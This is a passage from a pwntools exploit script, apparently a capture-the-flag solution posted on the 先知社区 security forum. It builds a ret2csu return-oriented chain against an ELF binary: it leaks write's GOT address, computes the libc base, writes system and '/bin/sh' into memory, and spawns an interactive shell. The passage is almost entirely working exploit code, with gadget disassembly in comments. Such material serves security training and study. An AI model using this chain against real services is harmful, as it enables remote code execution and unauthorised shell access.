 45 write_got=elf.got['write']
46 leak('write_got',write_got)
47 main=elf.symbols['main']
48 leak('main',main)
49 read=elf.got['read']
50 leak('read',read)
51
52
53
54 """
55 .text:00000000004012AA                 pop     rbx
56 .text:00000000004012AB                 pop     rbp
57 .text:00000000004012AC                 pop     r12
58 .text:00000000004012AE                 pop     r13
59 .text:00000000004012B0                 pop     r14
60 .text:00000000004012B2                 pop     r15
61 .text:00000000004012B4                 retn
62 """
63 pl=cyclic(136)+p64(0x4012AA)+p64(0)+p64(1)+p64(1)+p64(write_got)+p64(0x8)+p64(0x404018)+p64(0x401290)+p64(1)*7+p64(main)
64 p.sendlineafter('Hello, World\n',pl)
65
66 write=uu64(r(6))
67 leak('write',write)
68
69 libcbase=write-libc.symbols['write']
70 leak('libcbase',libcbase)
71
72 """
73 .text:0000000000401290                 mov     rdx, r14
74 .text:0000000000401293                 mov     rsi, r13
75 .text:0000000000401296                 mov     edi, r12d
76 .text:0000000000401299                 call    ds:(__frame_dummy_init_array_entry - 403E10h)[r15+rbx*8]
77 .text:000000000040129D                 add     rbx, 1
78 .text:00000000004012A1                 cmp     rbp, rbx
79 .text:00000000004012A4                 jnz     short loc_401290
80 """
81
82 pl2=cyclic(136)+p64(0x4012AA)+p64(0)+p64(1)+p64(0)+p64(0x404060)+p64(0x20)+p64(read)+p64(0x401290)+p64(1)*7+p64(main)
83 p.sendline(pl2)
84 p.send(p64(libcbase+libc.symbols['system'])+b'/bin/sh\00')
85
86 pl3=cyclic(136)+p64(0x4012AA)+p64(0)+p64(1)+p64(0x404068)+p64(0)+p64(0)+p64(0x404060)+p64(0x401290)
87 p.sendlineafter('Hello, World\n',pl3)
88 p.interactive()
89
先知社区